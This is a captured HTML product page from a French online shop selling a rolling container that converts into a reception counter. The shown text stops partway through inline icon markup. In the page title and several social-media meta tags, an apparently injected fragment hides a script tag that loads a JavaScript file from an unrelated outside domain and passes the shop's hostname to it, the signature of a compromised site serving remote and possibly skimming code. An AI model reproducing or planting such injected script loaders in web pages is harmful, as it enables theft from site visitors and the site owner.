

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.expo-visions.com/container/banque-container-xl
body_size: 24097
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="fr"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="fr"><![endif]--><html lang="fr"><head><meta charset="utf-8" /><title>Banque container XL - Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;</title><meta property="og:url" content=https://www.expo-visions.com/container/banque-container-xl" /><meta property="og:title" content="Banque container XL - Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" /><meta property="og:description" content="Innovant : Le 1er container rotomoul&eacute; de transport transformable en banque d&rsquo;accueil XL qui offre un grand espace d&rsquo;exposition suppl&eacute;mentaire.Facile &agrave; transporter : Gr&acirc;ce &agrave; ses roulettes et sa poign&eacute;e, la banque container XL vous permet de transporter votre banque et vos stands sans difficult&eacute;. Il rentre dans le coffre d&rsquo;une voiture.Fonctionnel : Des &eacute;tag&egrave;res rigides viennent se fixer &agrave; l&rsquo;int&eacute;rieur pour un rangement optimis&eacute;." /><meta property="og:site_name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" /><meta property="og:type" content="product" /><meta property="og:image" content="https://www.expo-visions.com/3975-large_default/banque-container-xl.jpg"/><meta property="product:price:amount" content="590.00" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:price:currency" content="EUR" /><meta name="description" content="Innovant : Le 1er container rotomoulé de transport transformable en banque d’accueil XL qui offre un grand espace d’exposition supplémentaire.Facile à transporter : Grâce à ses roulettes et sa poignée, la banque container XL vous permet de transporter votre banque et vos stands sans difficulté. Il rentre dans le coffre d’une voiture.Fonctionnel : Des étagères rigides viennent se fixer à l’intérieur pour un rangement optimisé." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1650269332" /><img width=display:none;?1650269332" /><img width=display:none;?1650269332" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1650269332" /><img width=display:none;?1650269332" /><img width=display:none;?1650269332" /><link rel="preload" as="font" href="/fonts/DINPro-Bold-tr.woff" crossorigin><link rel="preload" as="font" href="/fonts/DINPro-Medium-tr.woff" crossorigin><link rel="stylesheet" href="/themes/alysum/css/custom.css" type="text/css" /><meta name="application-name" content="TS v.1.6.7.3 | Alysum v.4.6 | PS v.1.6.1.24" /><link href="https://www.expo-visions.com/themes/alysum/cache/v_528_994ec678a828d044a0a3ed2c56a65f2f_all.css" rel="stylesheet" type="text/css" media="all" /><link href='https://fonts.googleapis.com/css?family=Open Sans' rel='stylesheet' type='text/css' /><link rel="prefetch" href="https://www.paypal.com/sdk/js?components=buttons,marks,funding-eligibility,hosted-fields&client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&merchant-id=J3TJY4KA7NEWS&currency=EUR&intent=capture&commit=false&vault=false&integration-date=2020-07-30&disable-funding=bancontact,eps,giropay,ideal,mybank,p24,sofort" as="script"><style>.no-touch .load-animate, #pk_funfacts_block li { opacity: 1 !important }</style><!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="product" class="guest product product-85 product-banque-container-xl category-205 category-container hide-right-column not_content_only lang_fr preset1"><svg display="none" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="si-arrowdown" viewBox="0 0 20 20"> <path d="M13.418 7.859c0.271-0.268 0.709-0.268 0.978 0s0.272 0.701 0 0.969l-3.908 3.83c-0.27 0.268-0.707 0.268-0.979 0l-3.908-3.83c-0.27-0.267-0.27-0.701 0-0.969s0.709-0.268 0.978 0l3.421 3.141 3.418-3.141z"/> </symbol> <symbol id="si-cart" viewBox="0 0 17 17"> <path d="M14.059,6.321h-0.102c-0.021-0.066-0.057-0.11-0.102-0.133l-4-4.225C9.879,1.875,9.89,1.786,9.89,1.698 c0-0.333-0.107-0.616-0.321-0.848C9.354,0.616,9.088,0.5,8.771,0.5H7.517c-0.293,0-0.548,0.116-0.763,0.35 C6.54,1.082,6.432,1.365,6.432,1.698v0.266l-4,4.225C2.41,6.21,2.375,6.254,2.331,6.321H0.5v2.362h0.712v5.123 c0,0.466,0.169,0.864,0.508,1.197c0.339,0.332,0.746,0.499,1.22,0.499h11.118c0.475,0,0.882-0.167,1.221-0.499 c0.34-0.333,0.509-0.731,0.509-1.197V8.683H16.5V6.321H14.059z M7.517,2.896h1.322l3.255,3.425H4.229l3.22-3.425H7.517L7.517,2.896z M4.331,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199 C3.008,13.806,2.94,13.65,2.94,13.473V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.492-0.2c0.192,0,0.355,0.067,0.491,0.2 s0.204,0.299,0.204,0.499V13.473z M7.449,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.492,0.199 c-0.192,0-0.355-0.066-0.491-0.199c-0.136-0.134-0.204-0.289-0.204-0.467V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.491-0.2 c0.192,0,0.356,0.067,0.492,0.2s0.204,0.299,0.204,0.499V13.473z M10.94,13.473c0,0.178-0.067,0.333-0.203,0.467 c-0.136,0.133-0.3,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199c-0.135-0.134-0.203-0.289-0.203-0.467V9.382 c0-0.2,0.068-0.366,0.203-0.499c0.136-0.133,0.3-0.2,0.492-0.2c0.191,0,0.355,0.067,0.491,0.2s0.203,0.299,0.203,0.499V13.473z M14.059,13.473c0,0.178-0.067,0.333-0.203,0.467c-0.135,0.133-0.299,0.199-0.491,0.199s-0.356-0.066-0.491-0.199 c-0.136-0.134-0.203-0.289-0.203-0.467V9.382c0-0.2,0.067-0.366,0.203-0.499c0.135-0.133,0.299-0.2,0.491-0.2s0.356,0.067,0.491,0.2 c0.136,0.133,0.203,0.299,0.203,0.499V13.473z"/> </symbol> <symbol id="si-search" viewBox="0 0 19 19"> <path d="M13.616,12.292c0.937-1.237,1.501-2.774,1.501-4.445c0.001-4.051-3.278-7.348-7.309-7.348 s-7.31,3.297-7.31,7.348c0,4.053,3.28,7.349,7.31,7.349c1.71,0,3.279-0.597,4.523-1.588l4.869,4.895l1.299-1.304L13.616,12.292z M7.809,13.542c-3.123,0-5.663-2.554-5.663-5.694c0-3.14,2.54-5.694,5.663-5.694c3.124,0,5.664,2.554,5.664,5.693 C13.473,10.987,10.932,13.542,7.809,13.542z"/> </symbol> <symbol id="si-cross" viewBox="0 0 12 12"> <polygon points="11.5,2.127 10.248,0.875 6.173,4.949 2.096,0.848 0.843,2.1 4.92,6.202 0.871,10.252 2.123,11.505 6.169,7.458 10.191,11.505 11.445,10.252 7.422,6.205"/> </symbol> <symbol id="si-twitter" viewBox="0 0 18 18"> <path d="M17.728,3.155c-0.634,0.281-1.314,0.471-2.03,0.557 c0.73-0.438,1.291-1.13,1.555-1.955c-0.684,0.404-1.439,0.699-2.245,0.857c-0.645-0.687-1.562-1.116-2.579-1.116 c-1.952,0-3.535,1.582-3.535,3.534c0,0.277,0.031,0.547,0.092,0.806C6.047,5.691,3.442,4.283,1.699,2.146 C1.395,2.666,1.221,3.273,1.221,3.922c0,1.227,0.624,2.309,1.572,2.941C2.214,6.846,1.668,6.687,1.191,6.422 c0,0.015,0,0.029,0,0.044c0,1.713,1.219,3.142,2.835,3.467c-0.296,0.08-0.608,0.124-0.931,0.124c-0.228,0-0.449-0.022-0.665-0.064 c0.45,1.404,1.755,2.427,3.302,2.455c-1.21,0.947-2.733,1.513-4.39,1.513c-0.285,0-0.566-0.017-0.844-0.049 c1.564,1.003,3.423,1.588,5.419,1.588c6.501,0,10.057-5.386,10.057-10.057c0-0.153-0.004-0.306-0.011-0.458 C16.654,4.486,17.254,3.864,17.728,3.155z"/> </symbol> <symbol id="si-youtube" viewBox="0 0 21 21"> <path d="M7.893,6.643c0,0.604,0.038,1.057,0.114,1.359c0.075,0.301,0.202,0.559,0.379,0.771 c0.177,0.212,0.485,0.311,0.806,0.415c0.319,0.105,0.975,0.157,1.437,0.157c0.413,0,0.601-0.061,0.92-0.185 c0.318-0.123,0.579-0.253,0.781-0.512c0.203-0.258,0.336-0.537,0.398-0.836c0.061-0.298,0.092-0.768,0.092-1.406V4.605 c0-0.504-0.033-0.879-0.101-1.125s-0.19-0.485-0.374-0.718c-0.182-0.232-0.441-0.421-0.777-0.565 c-0.335-0.146-0.561-0.217-1.03-0.217c-0.557,0-1.338,0.111-1.696,0.337C8.485,2.543,8.236,2.842,8.099,3.213 C7.961,3.584,7.893,4.1,7.893,4.761V6.643z M9.949,4.161L9.949,4.161c0-0.365,0.021-0.594,0.063-0.688 c0.042-0.096,0.212-0.143,0.335-0.143s0.293,0.047,0.332,0.143c0.037,0.095,0.056,0.323,0.056,0.688v2.974 c0,0.307-0.019,0.507-0.059,0.6s-0.298,0.14-0.422,0.14c-0.12,0-0.201-0.051-0.242-0.153C9.969,7.619,9.949,7.401,9.949,7.064 V4.161z M4.369,9.279h2.058V6.14l1.541-5.596L5.971,0.499C5.688,2.126,5.486,3.312,5.365,4.236C5.326,3.65,5.15,2.191,4.837,0.499 H2.84L4.369,6.14V9.279z M13.783,8.781c0.1,0.188,0.252,0.28,0.459,0.394c0.205,0.115,0.554,0.079,0.867,0.079 c0.275,0,0.519,0.032,0.73-0.088c0.211-0.119,0.391-0.239,0.535-0.479l-0.037,0.529h2.123V1.972h-2.116v4.981 c0,0.582-0.015,0.928-0.043,1.034c-0.03,0.106-0.21,0.161-0.364,0.161c-0.145,0-0.262-0.052-0.295-0.156 c-0.033-0.103-0.049-0.432-0.049-0.985V1.972h-2.027v4.992c0,0.61,0.013,1.019,0.036,1.225C13.625,8.394,13.688,8.592,13.783,8.781 z M18.936,10.655H3.067c-0.868,0-1.568,0.771-1.568,1.726v6.395c0,0.951,0.701,1.726,1.568,1.726h15.868 c0.863,0,1.566-0.773,1.566-1.726v-6.395C20.502,11.427,19.799,10.655,18.936,10.655z M6.16,13.965H5.521v5.134H4.044v-5.134H3.322 v-1.44H6.16V13.965z M10.421,19.099H8.865l0.026-0.434C8.786,18.841,8.655,18.973,8.5,19.06c-0.156,0.089-0.334,0.132-0.536,0.132 c-0.23,0-0.48-0.041-0.631-0.125c-0.15-0.083-0.263-0.194-0.335-0.334c-0.072-0.139-0.117-0.283-0.134-0.434 c-0.018-0.151-0.027-0.45-0.027-0.898v-3.424h1.457v3.455c0,0.405,0.012,0.646,0.036,0.723c0.023,0.075,0.221,0.114,0.327,0.114 c0.114,0,0.27-0.039,0.291-0.117c0.021-0.079,0.032-0.332,0.032-0.759V13.96h1.442V19.099z M14.628,17.645 c0,0.383,0.005,0.667-0.044,0.854c-0.049,0.187-0.165,0.349-0.348,0.487c-0.18,0.137-0.338,0.205-0.588,0.205 c-0.18,0-0.346-0.041-0.502-0.121c-0.154-0.083-0.473-0.204-0.602-0.367l-0.1,0.396h-1.387v-6.575h1.486v1.902 c0.126-0.152,0.444-0.266,0.599-0.341c0.155-0.074,0.322-0.112,0.505-0.112c0.21,0,0.393,0.034,0.545,0.103 c0.154,0.068,0.215,0.164,0.294,0.288c0.081,0.123,0.101,0.242,0.116,0.361c0.016,0.118,0.024,0.004,0.024,0.388V17.645z M18.832,16.218h-2.099v1.493c0,0.236,0.017,0.388,0.05,0.455c0.033,0.068,0.155,0.103,0.247,0.103 c0.116,0,0.282-0.045,0.321-0.136c0.039-0.09,0.059-0.266,0.059-0.524V16.92h1.422v0.386c0,0.321-0.021,0.569-0.06,0.742 c-0.038,0.173-0.13,0.357-0.273,0.555c-0.146,0.196-0.387,0.344-0.608,0.441c-0.22,0.099-0.496,0.147-0.83,0.147 c-0.322,0-0.52-0.049-0.768-0.146c-0.248-0.098-0.483-0.229-0.621-0.398c-0.139-0.169-0.263-0.355-0.316-0.558 c-0.053-0.203-0.078-0.499-0.078-0.888v-1.7c0-0.456,0.059-0.45,0.178-0.713c0.118-0.264,0.386-0.465,0.656-0.604 c0.271-0.142,0.493-0.212,0.844-0.212c0.429,0,0.842,0.084,1.121,0.254s0.475,0.394,0.586,0.672c0.113,0.279,0.17,0.489,0.17,0.994 V16.218z M13.138,15.021c-0.032-0.084-0.274-0.123-0.369-0.123c-0.094,0-0.153,0.035-0.183,0.107 c-0.027,0.071-0.041-0.112-0.041,0.179v2.43c0,0.28,0.016,0.461,0.047,0.538c0.031,0.078,0.095,0.118,0.188,0.118 c0.096,0,0.336-0.041,0.364-0.121c0.028-0.082,0.044-0.276,0.044-0.586v-2.379C13.188,14.913,13.17,15.103,13.138,15.021z M17.027,14.805c-0.104,0-0.229,0.034-0.256,0.101c-0.025,0.067-0.038-0.028-0.038,0.267v0.289h0.565v-0.289 c0-0.271-0.014-0.17-0.042-0.249C17.229,14.845,17.113,14.805,17.027,14.805z"/> </symbol> <symbol id="si-facebook" viewBox="0 0 19 19"> <path d="M10.848,18.5H7.64v-9H5.5V6.398l2.14-0.001L7.636,4.57 c0-2.531,0.653-4.07,3.487-4.07h2.361v3.103h-1.476c-1.104,0-1.157,0.433-1.157,1.242l-0.004,1.553H13.5l-0.312,3.102L10.85,9.5 L10.848,18.5z"/> </symbol> <symbol id="si-gplus" viewBox="0 0 19 19"> <path d="M15.688,4.355V1.517h-1.125v2.839H11.75v1.161h2.812v2.839h1.125V5.517H18.5V4.355H15.688z M10.477,1.498c0,0-3.561,0-4.748,0c-2.129,0-4.132,1.747-4.132,3.645c0,1.939,1.451,3.558,3.616,3.558 c0.15,0,0.297,0.024,0.44,0.014c-0.14,0.273-0.24,0.595-0.24,0.914c0,0.539,0.285,0.982,0.646,1.339 c-0.272,0-0.536,0.012-0.823,0.012c-2.636,0-4.735,1.707-4.735,3.477c0,1.741,2.294,3.046,4.931,3.046 c3.005,0,4.63-1.945,4.63-3.688c0-1.396-0.371-2.233-1.625-3.134c-0.429-0.309-1.25-1.06-1.25-1.5c0-0.518,0.146-0.772,0.912-1.38 c0.785-0.623,1.394-1.427,1.394-2.446c0-1.213-0.585-2.141-1.583-2.712h1.505L10.477,1.498z M8.817,13.513 c0.038,0.162,0.059,0.328,0.059,0.498c0,1.407-0.893,2.364-3.455,2.364c-1.822,0-3.139-1.029-3.139-2.437 c0-1.38,1.633-2.527,3.455-2.508c0.425,0.005,0.821,0.074,1.181,0.192C7.908,12.322,8.617,12.717,8.817,13.513z M5.9,8.263 c-1.224-0.036-2.386-1.39-2.597-3.021c-0.211-1.632,0.608-2.88,1.831-2.843c1.224,0.036,2.438,1.346,2.65,2.978 C7.996,7.008,7.123,8.301,5.9,8.263z"/> </symbol> <symbol id="si-twitter2" viewBox="0 0 100 100"> <path d="M72.262,72.496H50.054c-3.087,0-5.712-1.08-7.869-3.25c-2.167-2.172-3.238-4.797-3.238-7.899v-7.903h31.644 c2.854,0,5.312-1.026,7.354-3.063c2.042-2.054,3.066-4.509,3.066-7.366c0-2.867-1.025-5.319-3.072-7.366 c-2.049-2.042-4.514-3.066-7.38-3.066H38.947V16.254c0-3.09-1.102-5.735-3.29-7.939C33.478,6.107,30.843,5,27.782,5 c-3.146,0-5.825,1.091-8.004,3.25c-2.186,2.166-3.278,4.834-3.278,8.014v45.09c0,9.274,3.278,17.197,9.837,23.773 C32.902,91.715,40.815,95,50.067,95h22.202c3.083,0,5.729-1.107,7.93-3.315c2.203-2.197,3.302-4.848,3.302-7.935 c0-3.088-1.099-5.734-3.302-7.941C77.997,73.607,75.347,72.496,72.262,72.496z"/> </symbol> <symbol id="si-instagram" viewBox="0 0 24 24"> <path d="M20,2H4C2.9,2,2,2.9,2,4l0,16c0,1.1,0.9,2,2,2h16c1.1,0,2-0.9,2-2V4C22,2.9,21.1,2,20,2z M12,8c2.2,0,4,1.8,4,4s-1.8,4-4,4c-2.2,0-4-1.8-4-4S9.8,8,12,8z M4.5,20C4.2,20,4,19.8,4,19.5V11h2.1C6,11.3,6,11.7,6,12c0,3.3,2.7,6,6,6c3.3,0,6-2.7,6-6c0-0.3,0-0.7-0.1-1H20v8.5c0,0.3-0.2,0.5-0.5,0.5H4.5z M20,6.5C20,6.8,19.8,7,19.5,7h-2C17.2,7,17,6.8,17,6.5v-2C17,4.2,17.2,4,17.5,4h2C19.8,4,20,4.2,20,4.5V6.5z"></path> </symbol> <symbol id="si-flickr" viewBox="0 0 100 100"> <g> <ellipse cx="76.978" cy="49.72" rx="22.204" ry="23.154"/> <ellipse cx="22.399" cy="50" rx="21.581" ry="23.434"/> </g> </symbol> <symbol id="si-linkedin" viewBox="0 0 100 100"> <path d="M95,59.727V93H75.71V61.955c0-7.799-2.79-13.121-9.773-13.121c-5.33,0-8.502,3.587-9.897,7.056 c-0.509,1.241-0.64,2.967-0.64,4.704V93H36.104c0,0,0.26-52.58,0-58.028h19.295v8.225c-0.039,0.062-0.09,0.128-0.127,0.188h0.127 v-0.188c2.563-3.948,7.141-9.588,17.388-9.588C85.483,33.609,95,41.903,95,59.727z M15.919,7C9.318,7,5,11.33,5,17.024 c0,5.57,4.193,10.031,10.663,10.031h0.129c6.729,0,10.914-4.46,10.914-10.031C26.579,11.33,22.521,7,15.919,7z M6.146,93h19.289 V34.972H6.146V93z"/> </symbol> <symbol id="si-skype" viewBox="0 0 100 100"> <path d="M90.914,56.916c0.336-2.125,0.513-4.299,0.513-6.518c0-23.062-18.694-41.756-41.757-41.756 c-2.213,0-4.393,0.182-6.516,0.514C39.308,6.777,34.769,5.4,29.905,5.4C15.969,5.4,4.672,16.696,4.672,30.633 c0,4.863,1.378,9.398,3.756,13.252c-0.329,2.128-0.51,4.295-0.51,6.514c0,23.063,18.694,41.752,41.751,41.752 c2.215,0,4.395-0.171,6.518-0.506c3.85,2.375,8.385,3.756,13.249,3.756c13.939,0,25.235-11.299,25.235-25.236 C94.672,65.301,93.295,60.766,90.914,56.916z M69.495,69.389c-1.767,2.543-4.361,4.53-7.752,5.959 c-3.398,1.432-7.413,2.145-12.05,2.145c-5.558,0-10.16-0.972-13.792-2.936c-2.575-1.406-4.669-3.293-6.279-5.646 c-1.613-2.354-2.431-4.659-2.431-6.907c0-1.326,0.506-2.48,1.49-3.42c0.995-0.947,2.276-1.422,3.788-1.422 c1.239,0,2.303,0.373,3.169,1.112c0.86,0.739,1.581,1.813,2.171,3.231c0.707,1.643,1.475,3.016,2.292,4.111 c0.812,1.082,1.955,1.986,3.435,2.693c1.464,0.709,3.412,1.063,5.85,1.063c3.336,0,6.033-0.721,8.096-2.145 c2.074-1.436,3.071-3.184,3.071-5.297c0-1.684-0.538-3.023-1.639-4.066c-1.111-1.056-2.547-1.861-4.328-2.422 c-1.788-0.567-4.189-1.169-7.198-1.803c-4.04-0.881-7.419-1.908-10.155-3.086c-2.74-1.184-4.922-2.801-6.539-4.844 c-1.621-2.063-2.429-4.627-2.429-7.664c0-2.896,0.853-5.486,2.561-7.74c1.707-2.26,4.177-3.99,7.397-5.195 c3.209-1.205,6.987-1.807,11.315-1.807c3.461,0,6.455,0.4,8.989,1.197c2.528,0.803,4.634,1.862,6.318,3.191 c1.675,1.326,2.906,2.725,3.686,4.193c0.779,1.472,1.172,2.91,1.172,4.313c0,1.305-0.506,2.488-1.491,3.525 c-0.986,1.039-2.246,1.568-3.718,1.563c-1.327,0-2.368-0.306-3.09-0.954c-0.703-0.627-1.441-1.625-2.24-3.016 c-1.009-1.941-2.218-3.453-3.625-4.535c-1.369-1.061-3.628-1.614-6.771-1.607c-2.908,0-5.235,0.594-6.991,1.756 c-1.767,1.181-2.612,2.551-2.616,4.156c0.003,1.006,0.292,1.854,0.874,2.579c0.591,0.732,1.413,1.366,2.47,1.901 c1.057,0.543,2.132,0.963,3.213,1.265c1.093,0.31,2.907,0.758,5.428,1.351c3.162,0.682,6.031,1.443,8.608,2.273 c2.572,0.834,4.767,1.84,6.581,3.038c1.828,1.195,3.257,2.718,4.277,4.558c1.026,1.843,1.538,4.094,1.538,6.742 C72.154,63.982,71.265,66.85,69.495,69.389z"/> </symbol> <symbol id="si-pinterest" viewBox="0 0 16 16"> <path d="M14.148,4.449c-0.436-3.162-3.588-4.772-6.95-4.395C4.54,0.352,1.89,2.501,1.78,5.574C1.713,7.45,2.245,8.858,4.03,9.253 c0.773-1.368-0.249-1.667-0.409-2.658c-0.655-4.05,4.672-6.816,7.462-3.986c1.931,1.96,0.659,7.986-2.453,7.359 c-2.981-0.598,1.46-5.395-0.919-6.336C5.777,2.866,4.75,5.972,5.667,7.516C5.129,10.171,3.971,12.671,4.44,16 c1.52-1.103,2.033-3.215,2.453-5.418c0.764,0.465,1.173,0.947,2.147,1.022C12.633,11.882,14.641,8.017,14.148,4.449z"/> </symbol> <symbol id="si-left-arrow" viewBox="0 0 23 23"> <path d="M16.24,20.074c0.35,0.33,0.35,0.866,0,1.196c-0.349,0.33-0.914,0.331-1.264,0L4.764,11.607 c-0.349-0.33-0.349-0.866,0-1.196l10.213-9.663c0.35-0.331,0.914-0.331,1.264,0s0.35,0.866,0,1.196l-9.313,9.065L16.24,20.074z"/> </symbol> <symbol id="si-right-arrow" viewBox="0 0 23 23"> <path d="M4.76,1.924c-0.35-0.331-0.35-0.866,0-1.196c0.348-0.33,0.914-0.331,1.264,0l10.212,9.663 c0.35,0.33,0.35,0.866,0,1.195L6.023,21.25c-0.35,0.33-0.915,0.33-1.264,0c-0.35-0.33-0.35-0.865-0.001-1.196l9.314-9.064 L4.76,1.924z"/> </symbol> <symbol id="si-star" viewBox="0 0 22 22"> <g> <path d="M11.42 0l3.53 7.147 7.89 1.149-5.709 5.565 1.348 7.86-7.058-3.712-7.058 3.712 1.349-7.86-5.712-5.564 7.891-1.149 3.529-7.148"/> </g> </symbol> <symbol id="si-compare" viewBox="0 0 15 15"> <g> <path d="M0.5,14.5H4V9.25H0.5V14.5z M5.75,14.5h3.5V5.75h-3.5V14.5z M11,0.5v14h3.5v-14H11z"/> </g> </symbol> <symbol id="si-like" viewBox="0 0 15 15"> <path d="M11.29,0.493C10.002,0.354,7.869,1.154,7.5,3.246C7.129,1.154,4.998,0.354,3.711,0.493 c-1.576,0.17-3.655,0.874-3.128,4.143C1.112,7.902,7.527,13.5,7.527,13.5s6.362-5.598,6.889-8.864 C14.945,1.367,12.865,0.664,11.29,0.493z"/> </symbol> <symbol id="si-wishlist" viewBox="0 0 128 128"> <path d="M57.5,86H21.7c-0.8,0-1.7,0.5-1.7,1.4v36.8c0,0.8,0.9,1.8,1.7,1.8h35.8c0.8,0,1.5-1,1.5-1.8V87.4C59,86.5,58.4,86,57.5,86z" /> <path d="M70.5,86h35.8c0.8,0,1.7,0.5,1.7,1.4v36.8c0,0.8-0.9,1.8-1.7,1.8H70.5c-0.8,0-1.5-1-1.5-1.8V87.4C69,86.5,69.6,86,70.5,86z" /> <path d="M106.3,38h-4.6c-1.6,0-1.7-1.6-0.9-2.5c0.3-0.3,0.5-0.6,0.7-0.9c0.5-0.6,0.9-1.2,1.3-1.8c1-1.6,1.8-3.3,2.3-5 c0.5-1.7,0.8-3.5,0.9-5.4c0.1-1.8-0.1-3.6-0.5-5.4c-0.4-1.8-1-3.5-1.9-5.1c-0.9-1.6-2-3.1-3.3-4.4c-3.7-3.7-8.9-5.9-14.3-5.9 c-3.6,0-7.1,1-10.1,2.8c-6,3.6-8.7,9.9-10.6,15.8c-0.2,0.7-0.8,1-1.4,1c-0.6,0-1.2-0.3-1.4-1C60.7,14.3,58,8,52,4.5 c-3.1-1.8-6.5-2.8-10.1-2.8c-5.4,0-10.5,2.1-14.3,5.9c-1.3,1.3-2.4,2.8-3.3,4.4c-0.9,1.6-1.5,3.3-1.9,5.1c-0.4,1.8-0.6,3.6-0.5,5.4 c0.1,1.8,0.4,3.6,0.9,5.4c0.5,1.8,1.3,3.5,2.3,5c0.4,0.6,0.9,1.3,1.3,1.8c0.2,0.3,0.5,0.6,0.7,0.9c0.9,1,0.7,2.5-0.9,2.5h-4.6 c-0.8,0-1.7,0.8-1.7,1.6v34.8c0,0.8,0.9,1.5,1.7,1.5h35.8c0.8,0,1.5-0.7,1.5-1.5V49.6v-0.8v-1.2v-8c0-0.8,0.7-1.6,1.5-1.6h0.6H64 h2.9h0.6c0.8,0,1.5,0.8,1.5,1.6v8v1.2v0.8v24.8c0,0.8,0.6,1.5,1.5,1.5h35.8c0.8,0,1.7-0.7,1.7-1.5V39.6C108,38.8,107.1,38,106.3,38z M53.5,33.1c-0.4,0.5-1,0.7-1.6,0.5c-0.8-0.2-1.7-0.4-2.5-0.7c-4.6-1.2-10.3-2.6-12.9-5.1c-0.1-0.1-0.2-0.2-0.2-0.2 c-3.2-3.3-3.3-8.6-0.2-11.7c1.5-1.5,3.7-2.4,5.9-2.4c1.5,0,2.9,0.4,4.1,1.1C49.9,17,51.6,23.7,53,29c0.2,0.7,0.4,1.5,0.6,2.2 C53.8,31.9,54,32.5,53.5,33.1z M91.8,27.7c-0.1,0.1-0.1,0.2-0.2,0.2c-2.6,2.5-8.3,4-12.9,5.1c-0.9,0.2-1.7,0.4-2.5,0.7 c-0.6,0.2-1.2-0.1-1.6-0.5c-0.5-0.6-0.3-1.3-0.1-1.9c0.2-0.7,0.4-1.4,0.6-2.2c1.4-5.4,3.1-12.1,6.9-14.3c1.2-0.7,2.7-1.1,4.1-1.1 c2.2,0,4.4,0.9,5.9,2.4C95,19.1,94.9,24.3,91.8,27.7z"/> </symbol> <symbol id="si-account" viewBox="0 0 14 14"> <g> <path d="M6.989,7.418c-7.336,0-5.869,5.589-5.869,5.589h11.74C12.859,13.007,14.326,7.418,6.989,7.418z M7.04,6.827c2.935,0,2.935-4.104,2.935-4.104s0-2.736-2.935-2.736c-2.935,0-2.935,2.736-2.935,2.736S4.105,6.827,7.04,6.827z"/> </g> </symbol> <symbol id="si-eye" viewBox="0 0 1465 1024"> <path class="path1" d="M13 553.5q-13-21-13-41.75t13-41.25q1.5-2.5 14.25-20t35-45.25 53.5-63.5 69.75-74.5 83.5-78.25 95-75q161-114 368-114 104.5 0 195.5 28.5t172.5 85.5q50 35 94.75 74.5t83.25 78.75 69.5 75.25 53.25 64 35.25 45.25 15 18.75q13.5 19 13.5 40.5 0 23-13.5 42.5-1.5 2-14.25 19.5t-35 45.5-53.5 64-69.75 75-83.5 78.5-95 74.5q-161.5 113.5-368 113.5t-368-113.5q-50-35-95-74.5t-83.5-78.25-69.75-74.75-53.75-64-35-45.5-14-20zM476 512q0 53 20 99.5t54.75 81.25 81.25 55 100 20.25q53 0 99.75-20.25t81.5-55 55-81.25 20.25-99.5-20.25-99.75-55-81.5-81.5-54.75-99.75-20q-53.5 0-100 20t-81.25 54.75-54.75 81.5-20 99.75zM585.5 512q0 30 11.5 56.75t31.25 46.75 46.5 31.5 57.25 11.5q30 0 56.75-11.5t46.75-31.5 31.5-46.75 11.5-56.75q0-30.5-11.5-57t-31.5-46.5-46.75-31.5-56.75-11.5q-30.5 0-57.25 11.5t-46.5 31.5-31.25 46.5-11.5 57z"></path> </symbol> <symbol id="si-headphones" viewBox="0 0 100 100"> <g> <path d="M9.197,77.629h3.979C12.421,92.69,28.197,95.668,40.468,95.193c0.507,0.871,1.44,1.462,2.52,1.462h12.487 c1.616,0,2.926-1.31,2.926-2.926v-2.578c0-1.616-1.31-2.926-2.926-2.926H42.988c-1.424,0-2.608,1.018-2.87,2.366 c-9.931,0.515-22.775-0.97-22.265-12.961h5.385c1.374,0,2.487-1.114,2.487-2.488V46c0-1.374-1.114-2.488-2.487-2.488h-7.536 c0.983-17.935,15.846-32.744,33.333-32.744s32.35,14.808,33.333,32.744h-7.896c-1.374,0-2.487,1.114-2.487,2.488v29.142 c0,1.374,1.113,2.488,2.487,2.488h14.042c1.374,0,2.488-1.114,2.488-2.488V46c0-0.617-0.233-1.174-0.605-1.609 C89.854,21.727,71.142,2.769,49.035,2.769c-21.992,0-40.625,18.763-41.353,41.271C7.094,44.494,6.709,45.199,6.709,46v29.142 C6.709,76.515,7.823,77.629,9.197,77.629z"/> </g> </symbol> <symbol id="si-email" viewBox="0 0 64 64"> <g> <polygon points="2,48.519 2.921,48.519 23.337,32.709 2.583,16.638 2,16.638 "/> <polygon points="62,48.519 62,16.638 61.36,16.638 40.143,32.709 61.014,48.519 "/> <polygon points="31.648,39.145 24.971,33.974 6.188,48.519 5.849,48.781 58.047,48.781 57.701,48.519 38.487,33.964 "/> <polygon points="24.971,31.445 25.788,32.077 26.604,32.709 31.661,36.625 